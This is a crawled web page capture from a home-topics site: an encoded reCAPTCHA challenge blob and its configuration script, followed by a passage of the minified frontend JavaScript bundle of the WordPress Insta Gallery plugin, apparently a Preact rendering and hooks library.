HkfDhQxiAz/[base64]/w60IAMKCOkLDqcOaITrDkcO4D8OVBHzDmgJARQ/DghzCjEQbC8O+Wk9Dw7HDqVfCmcOFwqYtw4ZDwrLCmcOfw54HNXPDpcOMwrPDhWLDi8K3WMObw7XDkhvCjUbDi8Kyw6jDnz5SM8KNCgPCqTXDnsO2w5DCvTs0VXzCkivDnMOJF8Oww4zDgifCvlrClBp3w7LDrsKzck7CpyImRS/DhMOfesKAJFHDrRHDusKHV8KuN8OWw7jDsF5sw6bDscKtVQM/w5rCuC7Dk2oVwodZwqjCvUFVJyTCiGjCkjoYAVDDsw3DonvCsXjDmgQENyVZI2rDoRwaMzslw5tqZ8OBHn0cRwfDmRxjwpt3U8O+ecOUBmp4S8OowoXCokI/d8KbeMOEa8Oqw4U2w7tZw5TCvXwIwrttwpLCuAPCoMOCTFzCrQZZw7TClsOfw4Bvw6p9w7VKNMK/w5Frw5LDiSXDv0s4fT1cwqzCkcKKXMO6bsO/[base64]/Dv1Z2wqPCmDI3ChHClMK2w7wDEl5HLGnCkF/CsUJ+woRUwo7DlWEBwqHCo3fDkj/[base64]/wq9Vwp7DslgwGBFxwoTCr8OmbcOxYGM8w7jDm8Ktw5XDu8OzwqUowr/Dm8ODCMOnw7/CoMOCNRQKw6fDlzHCujfDvhLDvzPDqX7CpU1YV0VFw5NBwpTDtRFGwo3CnsKrwpLDjcKlw6QuwppgR8OCw5hsAWYDw4AtNMKwwq9Hw5U+HiM4wpMbJg3ChMOBZC5qwpXCoyrDgsKHw5XCrsK+wrPDhcKCPsKGQcKcwoErNSobLSzCl8KyT8ONHcOzI8K1wqnDpTrChS/DqGEFM0NyA8K+WSrCtSzDrnnDscOgBsKEBsOywqsBdVfDn8O6w5vCu8OeBMKvw6dHw4nDn1/[base64]/Ix7Dk8Oew4tYw5bCg3DDsBTCqsKIHDUTfcK4asKwwoPDgMKpf8OpaBBNAmE4wqzCsCjCrcO2wq/CqcORZsKmBSjCtR1lwp7Do8OZwo/DqsO/ASrCsHIbwqnCmcK7w4l2Wj/CviAAwrN/wqbDqh48J8OHQA7DvcK2woZ4RVVxa8KLwoMFw4rCqsOjwok7woPDpRwtwq5QKsOsHsOcwoxJw47Dv8KqwoPCnERpCzTDqHJdMMO8w7XDgEMJKsOhU8KQwqnCh3l6awDDhMKVHD3CnBgacsKew6HDi8ODdE/Dpz7Ch8KiMMKuXk7CpcKYFMOpwpnCpjhlwr7CuMOPRcKCb8OXwozClQZoRzPDvQLCtxNbw7kpw43Cu8K2KsKUZMKQwq9aICpTwoPCpMK4w5LDp8O/[base64]/wobDqMKmKMKZw6gUwqkiw6LDrj7CpW0kYl4qasOkw6UiEMODw7HCksK5w6c8TSJKwrzDslTCo8KQe3FJL1zCvBLDrQ40YlFTw5DDumkDecKNW8K6OxvCj8OLw5DDij/[base64]/[base64]/DnsKCwpUHXnfCvsKhVcOQNMOJRGNhw7tVMVk5wrLDhcKPwqh8SsKMDMORNsKJw67DvHnCsQEgw5rDksO/wozDqQvCujQhwo84G27CtQUpX8OHw5wPw5XDkcKmPS0mF8OiM8OAwqzDmMKgw4PCp8OdEwDDs8KSQsK3w4jDmCrCisKXGHJewokywqLDh8KjwrwNL8KuNFzDqMKgwpfCi0PChsKRccOtwqkCCx8/UjAyO2FfwrTDlsOvA3JLwqLDkyAfw4dLRMKOwpvCm8OEw4DCmn4wRD0BUDlNPkZWw73DpAEJBMKDw74Lw67Cuxx/[base64]/w53CtcO1ezJdeMKwAcOuVMKsIiNUMMKjw6jCoQ3DpMO7wrRbN8KQJlIWOsOTw5bCtsOqVcOaw705CsORw64IY0XDi2PCicOPw4ltGsKfw580DV9iwqQgL8OdGsOywrY5SMKeCB4WwrvCssKAwr9Uw4zDuMK3B33Com/CtDYIJcKRw4cbwqXCrHMDSHxuEGU5wqMZJlpUIsO+OnQxEnzCjMKwDcKTwrnDjsOvwpfCjCU9DMKgwrDDtD9mJ8O1w7NYCXTChhtAPRhpw4nDoMKowqzDtU7CqjYHGcOFR3Qrw5jDj2NrwrbDoUTCr21mw4rCrjEVNzTDpD9VwqPDhH/[base64]/Cp8OQw7FxDMKhGUTCt8OfwpjDqDZ/X8OCw7hbw4TDgCEPwo/Dh8Ktw5nCncKhw58DwpjCqcOmwqoxMAFyUUAYV1XCtBUVNlMoRzEAwrQ7w59sWMOJw503Gz7DucOWOsK/wqkdw4wPw73CpcKoRSxBAGLDlVY2wojDjkYpwo3Dh8OdYMOqNhfCssO4OwLDsUp1Ik7ClcOGwqofWsOmw5suw6t2w7VRwpnDpcOLVMOKwqAZw4IkXsOnDMKEw6fDhsKHDm9yw7jCj2kdVnN9UcKeWDxpwpXDikTDmyclScKQRMKfaB3CtUHDlcO/w6vCpMOnw4YCD1rCmDtHwpx4dC8TQ8KiYVxIJk3Cjy9FSVVUZGBkRGYUKVPDlyQUfcKPwrlUw4zCm8KrC8K4w5w6w71wU1PClMODwrdCHCnCkBJow5/DicK5D8OwwqxfFsONwr3CrsOww7HDtWHCmsOCw6RzcjfDoMKZaMK8J8OzYgdvHxxAJRDCqsKTw4XCmxDDtsKDwrVpVcOBwr9EUcKXUsObFsOTK07DhR7CtsKzUEPDtcKoWmInUsK+DjVZD8OcDifDrMKZw6UXw5/CqsKYwroKwp4JwqPDgV/DrEjCqMKsPsKNFzPCvsKKTWfDrMKoDsOtw5E9wrlGQXZfw4oCOgrCr8KQw4zCp3MWwrB+QsOLOcO2EcK6wpcJJllsw4XDocKnL8Kbw4fCgsO3fRR7QcKSw7/DhsOIw6jCnsKeTF7ChcOpwqzCtW/[base64]/[base64]/DjmFQUMO/B27DiAnDjRvDrcO3w7oFw7jCm8OgGAjDgh4fw5FsW8OGE2XDgxEFXWbDs8KSW3R8wr5xw4lfwpIKwoVGa8KELsO6w60zwosmC8KANsO5wrkXwq/DoX4CwrIMwp7ChMKKw6LCsExVw7DCuMK+fsKYwrvDusOywqwAFwQRKcO9dMONEBwTwq4QIcOAwo/Dl0ksCALCnMKDwrV7M8Okb13Dt8KPL0Zuwpcow63DpnHCpXRmGRLDjcKAKMKXwpUbcTd9Hl0zYcKuw6wPOMObOMK2RTpkw5XDtMKDw6woQXzCvDPCpsKtOh13RcKWPS3Cmz/CnVt2CxkWw7HCj8KNw4rCmnHDnMOWwosOAcKOw6fCjh3Dg8OMZMODw7lAAcK4wrDDvEvDiRzCk8K5wo3CgQfDpMKyaMOOw5LCpEsdCcKywrVBYsO/Xypic8Klw5wTwpB8wrrDrWEMwrfDtlZ/[base64]/DvMKLQ3zCngTCogPDqMOAIMO3woYZD3nCnyDCvcKNwr3Cr8KCw6LCvF7Cq8OXw4fDp8OTwq/CqcOMHsKSOmweKjHCicO/w4XDrzJ0WR9+JsO8BTQmwrLDvx7DusOYwpzDrcO9wqHDuxHDuFwVw4XCjkXClXs7wrPDjsK9d8KPw5TDmMOow4ZNwpRzw5DCjnEgw4pXw4pRYMKWwr/DqsO5FsKvwp7ClQzCgsKjwpHCtcKcd3bCq8O1w4YUw4Nmw5oPw6Mww7XDhEbCn8K1w6LDgMKSw4PDnsKdw7RIwrjDhgHCj2pJwpfDsT/DncODBQNybQnDuX/CgXMRHF9ow6rCo8Kgwq7DnsKWKMOLIjsxw6d7w7pkw7XDqsKKw7N7CMOxT1E/OcOfw4cpw6wDPgV6w5MfUsOZw7BZwrnCtMKKw4I3wr7DgMOMSMOrdcKba8Knw7PDicO6wpgTTw9HV2EeH8Oew73CpsK1wqzDv8Kow55mwq8HF1AoWw/CvytTw5QqOsONwpHCmCvDmMOGVR/CiMO3wqLCpMKTOcO3w4rDsMOXw5/Cl2LCrjMPwq/CkcOQwrsTw4cUw4LCscO4w5wQUMK6HMO4XcO6w6nDoGcYanocw6XCjDkywoDCnMOVw4cmHMOCw5JNw6PCj8Kawr5gwpkZNy5dBcONw4t5wrohbFrDisKLBTMnwrEwKE/DkcOhw7ZTR8KtwpjDuE0BwqpCw6nCpE3DkSVBw6rDhwEcEEIrKS5secKnwrUWwo4TBsO6wrY8wrAbTwvDgcO7w7hHwoEnC8OPw6TChmEUwrnDoSLDjgh5AUAww40fQMKeIsK5w7oAw7V1c8K/[base64]/w4tjwp1DC1p8NizCmEnDiMKNw6s+fVddwq3DoyrDrFtIcAseL8OAwpJLUhp6GcOYw5/[base64]/[base64]/X8O9WcOQwoXDiUDClDkswqHDrnlSw59SOcKgwrs/O8KxUMOFL1VAwoByVcOrb8KvE8KhIcKaZMKnYg8Jwq9fwoLCpcOowrrCnMOqKcOvY8KEUMK1wpXDgjsyL8O3HsKBDsOswqo5w7bDp1vCvStAwrNaaVfDpWNJfHLChcKFw6YpwrEXKsOLXcKww4fCpsKodUbCncOxKcOCZBpHAcOFV39PBcOawrUHwp/DiEnDkg3DlVprbV4ON8KIwrHDo8KmQFHDu8KKHcOdFMOzwozDlw9tQX9Dwo3Dq8OCwotkw4TDl1bCqS7CnAQ/wqHCtGPDkjvChUBYw7YVK25uwoXDrA7CjsO3w7fCqSjDk8OqDsOrHMK4w5Q0f2AHw6BDwrEwaSzDuHrCnV/[base64]/w53CpsObL0EMwoTDusKjw67CjsOoGBrCjMKzSUPCoBvDgHbDpMO6w6nCkj5wwpYTAxVyXcOBfE7Dp1Z/RnXDjMKKwobDocK/fhrDssOyw6IQCsKLw5LDqsOiw6HCicK3f8Oywo12wrMTwqDCjcKjwr7DpsKkwqLDmcKIwp3CrkV5LyrCj8ONQMKUKFN1wqJjwrnChsK9w5nDh3bCvsK2wpvDhScXMkEtNFXCs2/Do8Oaw41OwqEzNMK3wqbCt8Ofw7Uiw5R7w5gJw7F8wqZXVsOOAsKoUMObT8KqwoQsHsOpDcOTwonDrXHClMKMF1jCl8OCw6E3wq16VxRMbynCm018wq/CosKIXWUpwq/CuAjDqj4xXMKLUWt1ficwaMKyd2M0J8OWIsO/[base64]/DswslwrrCjQfDvcOpOmV2w5tpCsOkw7ZpTsOiV8KwHMKDwqjCvMKrwp03PMOKw59/[base64]/XsKJTjbChFfCjnDCnUDCqi3CkQNHKcOkfsO6w41aFwogQ8KhwrbCkWsXQcKrw7ZJDMK0NcOowq0swr9/w7AHw53DsRDCpMOnRsKLE8OyRnvDtMKqwqJlAnPDm2NCw45Ww6rDgH9bw4oEQGwEYh7CrGovWMKGEMK1wrVyScOUwqLDgsO4wpw5JhvCp8KRwojDpcK0WcKEXw5nNmogwrAiwqcvw6Vcwr3CmwTCh8Knw7AuwotHA8ORLDrCsDVLwq/Cp8O/wrXCoX/CgX04TcKwOsKsBcO5dcK5K0rCpi8jPzkeXWDDnDtaworCtsOETsKgw7kCWsKbDcO4MsOEDGdtXSEbNC7CslEMwr1Uw4jDgEFXUMKIw5TDncOtAsK0w55tXUsvGcK/[base64]/CtS5DwpRqLcKYbMK+w43CnwoPUDHCuWDDuFUtw7sUw7/DhXhIXHsCLMKsw4gfw6xew7VNw5nDmD/CojvCo8KVwrvCqj8vdMKzwqDDkRAQc8Olw5/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,482],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://thetalkhome.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+CLl4v7OUNjSPQuPGAlxwlbjwKLcgLaYBin4/+0YSo4\\u003d\x22,1,0,null,1,1763192749139,0,0,[55,189,118],null,[144,4,185,25,117],\x22RC-gXG2ZaTHQQjAVg\x22,null,null,null,null,null,\x220dAFcWeA4u_78oSPV3BBgT9UI0jXv-YavErDZB4Kekq1tFOsf0CTvjTPXBqW642Spkq29C4YwfPQ4v2J2g_9oXvnH4OODqFTWe9g\x22,1763275549183]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=6f0ce20d9291ba1f23e2
body_size: 17915
content:
/*! For license information please see index.js.LICENSE.txt */
(()=>{var t={500:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=a(t,i(r)))}return t}function i(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return o.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=a(e,r));return e}function a(t,e){return e?t?t+" "+e:t+e:t}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,r),i.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";var t,e,n,o,i,a,l,c,u={},s=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,_=Array.isArray;function d(t,e){for(var r in e)t[r]=e[r];return t}function p(t){var e=t.parentNode;e&&e.removeChild(t)}function h(e,r,n){var o,i,a,l={};for(a in r)"key"==a?o=r[a]:"ref"==a?i=r[a]:l[a]=r[a];if(arguments.length>2&&(l.children=arguments.length>3?t.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===l[a]&&(l[a]=e.defaultProps[a]);return m(e,l,o,i,null)}function m(t,r,o,i,a){var l={type:t,props:r,key:o,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==a?++n:a,__i:-1,__u:0};return null==a&&null!=e.vnode&&e.vnode(l),l}function y(t){return t.children}function g(t,e){this.props=t,this.context=e}function v(t,e){if(null==e)return t.__?v(t.__,t.__i+1):null;for(var r;e<t.__k.length;e++)if(null!=(r=t.__k[e])&&null!=r.__e)return r.__e;return"function"==typeof t.type?v(t):null}function b(t,r,n){var o,i=t.__v,a=i.__e,l=t.__P;if(l)return(o=d({},i)).__v=i.__v+1,e.vnode&&e.vnode(o),C(l,o,i,t.__n,void 0!==l.ownerSVGElement,32&i.__u?[a]:null,r,null==a?v(i):a,!!(32&i.__u),n),o.__v=i.__v,o.__.__k[o.__i]=o,o.__d=void 0,o.__e!=a&&w(o),o}function w(t){var e,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(r=t.__k[e])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return w(t)}}function x(t){(!t.__d&&(t.__d=!0)&&o.push(t)&&!S.__r++||i!==e.debounceRendering)&&((i=e.debounceRendering)||a)(S)}function S(){var t,r,n,i=[],a=[];for(o.sort(l);t=o.shift();)t.__d&&(n=o.length,r=b(t,i,a)||r,0===n||o.length>n?(M(i,r,a),a.length=i.length=0,r=void 0,o.sort(l)):r&&e.__c&&e.__c(r,s));r&&M(i,r,a),S.__r=0}function O(t,e,r,n,o,i,a,l,c,f,_){var d,p,h,m,y,g=n&&n.__k||s,v=e.length;for(r.__d=c,k(r,e,g),c=r.__d,d=0;d<v;d++)null!=(h=r.__k[d])&&"boolean"!=typeof h&&"function"!=typeof h&&(p=-1===h.__i?u:g[h.__i]||u,h.__i=d,C(t,h,p,o,i,a,l,c,f,_),m=h.__e,h.ref&&p.ref!=h.ref&&(p.ref&&D(p.ref,null,h),_.push(h.ref,h.__c||m,h)),null==y&&null!=m&&(y=m),65536&h.__u||p.__k===h.__k?c=E(h,c,t):"function"==typeof h.type&&void 0!==h.__d?c=h.__d:m&&(c=m.nextSibling),h.__d=void 0,h.__u&=-196609);r.__d=c,r.__e=y}function k(t,e,r){var n,o,i,a,l,c=e.length,u=r.length,s=u,f=0;for(t.__k=[],n=0;n<c;n++)a=n+f,null!=(o=t.__k[n]=null==(o=e[n])||"boolean"==typeof o||"function"==typeof o?null:"string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?m(null,o,null,null,null):_(o)?m(y,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?m(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o)?(o.__=t,o.__b=t.__b+1,l=L(o,r,a,s),o.__i=l,i=null,-1!==l&&(s--,(i=r[l])&&(i.__u|=131072)),null==i||null===i.__v?(-1==l&&f--,"function"!=typeof o.type&&(o.__u|=65536)):l!==a&&(l===a+1?f++:l>a?s>c-a?f+=l-a:f--:l<a?l==a-1&&(f=l-a):f=0,l!==n+f&&(o.__u|=65536))):(i=r[a])&&null==i.key&&i.__e&&!(131072&i.__u)&&(i.__e==t.__d&&(t.__d=v(i)),U(i,i,!1),r[a]=null,s--);if(s)for(n=0;n<u;n++)null!=(i=r[n])&&!(131072&i.__u)&&(i.__e==t.__d&&(t.__d=v(i)),U(i,i))}function E(t,e,r){var n,o;if("function"==typeof t.type){for(n=t.__k,o=0;n&&o<n.length;o++)n[o]&&(n[o].__=t,e=E(n[o],e,r));return e}t.__e!=e&&(r.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function N(t,e){return e=e||[],null==t||"boolean"==typeof t||(_(t)?t.some((function(t){N(t,e)})):e.push(t)),e}function L(t,e,r,n){var o=t.key,i=t.type,a=r-1,l=r+1,c=e[r];if(null===c||c&&o==c.key&&i===c.type&&!(131072&c.__u))return r;if(n>(null==c||131072&c.__u?0:1))for(;a>=0||l<e.length;){if(a>=0){if((c=e[a])&&!(131072&c.__u)&&o==c.key&&i===c.type)return a;a--}if(l<e.length){if((c=e[l])&&!(131072&c.__u)&&o==c.key&&i===c.type)return l;l++}}return-1}function j(t,e,r){"-"===e[0]?t.setProperty(e,null==r?"":r):t[e]=null==r?"":"number"!=typeof r||f.test(e)?r:r+"px"}function I(t,e,r,n,o){var i;t:if("style"===e)if("string"==typeof r)t.style.cssText=r;else{if("string"==typeof n&&(t.style.cssText=n=""),n)for(e in n)r&&e in r||j(t.style,e,"");if(r)for(e in r)n&&r[e]===n[e]||j(t.style,e,r[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in t?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=r,r?n?r.u=n.u:(r.u=Date.now(),t.addEventListener(e,i?A:P,i)):t.removeEventListener(e,i?A:P,i);else{if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==e&&"height"!==e&&"href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&"rowSpan"!==e&&"colSpan"!==e&&"role"!==e&&e in t)try{t[e]=null==r?"":r;break t}catch(t){}"function"==typeof r||(null==r||!1===r&&"-"!==e[4]?t.removeAttribute(e):t.setAttribute(e,r))}}function P(t){if(this.l){var r=this.l[t.type+!1];if(t.t){if(t.t<=r.u)return}else t.t=Date.now();return r(e.event?e.event(t):t)}}function A(t){if(this.l)return this.l[t.type+!0](e.event?e.event(t):t)}function C(t,r,n,o,i,a,l,c,u,s){var f,p,h,m,v,b,w,x,S,k,E,N,L,j,I,P=r.type;if(void 0!==r.constructor)return null;128&n.__u&&(u=!!(32&n.__u),a=[c=r.__e=n.__e]),(f=e.__b)&&f(r);t:if("function"==typeof P)try{if(x=r.props,S=(f=P.contextType)&&o[f.__c],k=f?S?S.props.value:f.__:o,n.__c?w=(p=r.__c=n.__c).__=p.__E:("prototype"in P&&P.prototype.render?r.__c=p=new P(x,k):(r.__c=p=new g(x,k),p.constructor=P,p.render=F),S&&S.sub(p),p.props=x,p.state||(p.state={}),p.context=k,p.__n=o,h=p.__d=!0,p.__h=[],p._sb=[]),null==p.__s&&(p.__s=p.state),null!=P.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=d({},p.__s)),d(p.__s,P.getDerivedStateFromProps(x,p.__s))),m=p.props,v=p.state,p.__v=r,h)null==P.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==P.getDerivedStateFromProps&&x!==m&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(x,k),!p.__e&&(null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(x,p.__s,k)||r.__v===n.__v)){for(r.__v!==n.__v&&(p.props=x,p.state=p.__s,p.__d=!1),r.__e=n.__e,r.__k=n.__k,r.__k.forEach((function(t){t&&(t.__=r)})),E=0;E<p._sb.length;E++)p.__h.push(p._sb[E]);p._sb=[],p.__h.length&&l.push(p);break t}null!=p.componentWillUpdate&&p.componentWillUpdate(x,p.__s,k),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(m,v,b)}))}if(p.context=k,p.props=x,p.__P=t,p.__e=!1,N=e.__r,L=0,"prototype"in P&&P.prototype.render){for(p.state=p.__s,p.__d=!1,N&&N(r),f=p.render(p.props,p.state,p.context),j=0;j<p._sb.length;j++)p.__h.push(p._sb[j]);p._sb=[]}else do{p.__d=!1,N&&N(r),f=p.render(p.props,p.state,p.context),p.state=p.__s}while(p.__d&&++L<25);p.state=p.__s,null!=p.getChildContext&&(o=d(d({},o),p.getChildContext())),h||null==p.getSnapshotBeforeUpdate||(b=p.getSnapshotBeforeUpdate(m,v)),O(t,_(I=null!=f&&f.type===y&&null==f.key?f.props.children:f)?I:[I],r,n,o,i,a,l,c,u,s),p.base=r.__e,r.__u&=-161,p.__h.length&&l.push(p),w&&(p.__E=p.__=null)}catch(t){r.__v=null,u||null!=a?(r.__e=c,r.__u|=u?160:32,a[a.indexOf(c)]=null):(r.__e=n.__e,r.__k=n.__k),e.__e(t,r,n)}else null==a&&r.__v===n.__v?(r.__k=n.__k,r.__e=n.__e):r.__e=T(n.__e,r,n,o,i,a,l,u,s);(f=e.diffed)&&f(r)}function M(t,r,n){for(var o=0;o<n.length;o++)D(n[o],n[++o],n[++o]);e.__c&&e.__c(r,t),t.some((function(r){try{t=r.__h,r.__h=[],t.some((function(t){t.call(r)}))}catch(t){e.__e(t,r.__v)}}))}function T(e,r,n,o,i,a,l,c,s){var f,d,h,m,y,g,b,w=n.props,x=r.props,S=r.type;if("svg"===S&&(i=!0),null!=a)for(f=0;f<a.length;f++)if((y=a[f])&&"setAttribute"in y==!!S&&(S?y.localName===S:3===y.nodeType)){e=y,a[f]=null;break}if(null==e){if(null===S)return document.createTextNode(x);e=i?document.createElementNS("http://www.w3.org/2000/svg",S):document.createElement(S,x.is&&x),a=null,c=!1}if(null===S)w===x||c&&e.data===x||(e.data=x);else{if(a=a&&t.call(e.childNodes),w=n.props||u,!c&&null!=a)for(w={},f=0;f<e.attributes.length;f++)w[(y=e.attributes[f]).name]=y.value;for(f in w)y=w[f],"children"==f||("dangerouslySetInnerHTML"==f?h=y:"key"===f||f in x||I(e,f,null,y,i));for(f in x)y=x[f],"children"==f?m=y:"dangerouslySetInnerHTML"==f?d=y:"value"==f?g=y:"checked"==f?b=y:"key"===f||c&&"function"!=typeof y||w[f]===y||I(e,f,y,w[f],i);if(d)c||h&&(d.__html===h.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),r.__k=[];else if(h&&(e.innerHTML=""),O(e,_(m)?m:[m],r,n,o,i&&"foreignObject"!==S,a,l,a?a[0]:n.__k&&v(n,0),c,s),null!=a)for(f=a.length;f--;)null!=a[f]&&p(a[f]);c||(f="value",void 0!==g&&(g!==e[f]||"progress"===S&&!g||"option"===S&&g!==w[f])&&I(e,f,g,w[f],!1),f="checked",void 0!==b&&b!==e[f]&&I(e,f,b,w[f],!1))}return e}function D(t,r,n){try{"function"==typeof t?t(r):t.current=r}catch(t){e.__e(t,n)}}function U(t,r,n){var o,i;if(e.unmount&&e.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||D(o,null,r)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){e.__e(t,r)}o.base=o.__P=null,t.__c=void 0}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&U(o[i],r,n||"function"!=typeof t.type);n||null==t.__e||p(t.__e),t.__=t.__e=t.__d=void 0}function F(t,e,r){return this.constructor(t,r)}function G(r,n,o){var i,a,l,c;e.__&&e.__(r,n),a=(i="function"==typeof o)?null:o&&o.__k||n.__k,l=[],c=[],C(n,r=(!i&&o||n).__k=h(y,null,[r]),a||u,u,void 0!==n.ownerSVGElement,!i&&o?[o]:a?null:n.firstChild?t.call(n.childNodes):null,l,!i&&o?o:a?a.__e:n.firstChild,i,c),r.__d=void 0,M(l,r,c)}t=s.slice,e={__e:function(t,e,r,n){for(var o,i,a;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),a=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,n||{}),a=o.__d),a)return o.__E=o}catch(e){t=e}throw t}},n=0,g.prototype.setState=function(t,e){var r;r=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=d({},this.state),"function"==typeof t&&(t=t(d({},r),this.props)),t&&d(r,t),null!=t&&this.__v&&(e&&this._sb.push(e),x(this))},g.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),x(this))},g.prototype.render=y,o=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,l=function(t,e){return t.__v.__b-e.__v.__b},S.__r=0,c=0;var R,H,V,W,B=0,q=[],Z=[],z=e,Y=z.__b,$=z.__r,J=z.diffed,X=z.__c,Q=z.unmount,K=z.__;function tt(t,e){z.__h&&z.__h(H,t,B||e),B=0;var r=H.__H||(H.__H={__:[],__h:[]});return t>=r.__.length&&r.__.push({__V:Z}),r.__[t]}function et(t){return B=1,rt(dt,t)}function rt(t,e,r){var n=tt(R++,2);if(n.t=t,!n.__c&&(n.__=[r?r(e):dt(void 0,e),function(t){var e=n.__N?n.__N[0]:n.__[0],r=n.t(e,t);e!==r&&(n.__N=[r,n.__[1]],n.__c.setState({}))}],n.__c=H,!H.u)){var o=function(t,e,r){if(!n.__c.__H)return!0;var o=n.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!i||i.call(this,t,e,r);var a=!1;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(a=!0)}})),!(!a&&n.__c.props===t)&&(!i||i.call(this,t,e,r))};H.u=!0;var i=H.shouldComponentUpdate,a=H.componentWillUpdate;H.componentWillUpdate=function(t,e,r){if(this.__e){var n=i;i=void 0,o(t,e,r),i=n}a&&a.call(this,t,e,r)},H.shouldComponentUpdate=o}return n.__N||n.__}function nt(t,e){var r=tt(R++,3);!z.__s&&_t(r.__H,e)&&(r.__=t,r.i=e,H.__H.__h.push(r))}function ot(t){return B=5,it((function(){return{current:t}}),[])}function it(t,e){var r=tt(R++,7);return _t(r.__H,e)?(r.__V=t(),r.i=e,r.__h=t,r.__V):r.__}function at(t,e){return B=8,it((function(){return t}),e)}function lt(){for(var t;t=q.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(st),t.__H.__h.forEach(ft),t.__H.__h=[]}catch(e){t.__H.__h=[],z.__e(e,t.__v)}}z.__b=function(t){H=null,Y&&Y(t)},z.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),K&&K(t,e)},z.__r=function(t){$&&$(t),R=0;var e=(H=t.__c).__H;e&&(V===H?(e.__h=[],H.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=Z,t.__N=t.i=void 0}))):(e.__h.forEach(st),e.__h.forEach(ft),e.__h=[],R=0)),V=H},z.diffed=function(t){J&&J(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==q.push(e)&&W===z.requestAnimationFrame||((W=z.requestAnimationFrame)||ut)(lt)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==Z&&(t.__=t.__V),t.i=void 0,t.__V=Z}))),V=H=null},z.__c=function(t,e){e.some((function(t){try{t.__h.forEach(st),t.__h=t.__h.filter((function(t){return!t.__||ft(t)}))}catch(r){e.some((function(t){t.__h&&(t.__h=[])})),e=[],z.__e(r,t.__v)}})),X&&X(t,e)},z.unmount=function(t){Q&&Q(t);var e,r=t.__c;r&&r.__H&&(r.__H.__.forEach((function(t){try{st(t)}catch(t){e=t}})),r.__H=void 0,e&&z.__e(e,r.__v))};var ct="function"==typeof requestAnimationFrame;function ut(t){var e,r=function(){clearTimeout(n),ct&&cancelAnimationFrame(e),setTimeout(t)},n=setTimeout(r,100);ct&&(e=requestAnimationFrame(r))}function st(t){var e=H,r=t.__c;"function"==typeof r&&(t.__c=void 0,r()),H=e}function ft(t){var e=H;t.__c=t.__(),H=e}function _t(t,e){return!t||t.length!==e.length||e.some((function(e,r){return e!==t[r]}))}function dt(t,e){return"function"==typeof e?e(t):e}function pt(t){return pt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return 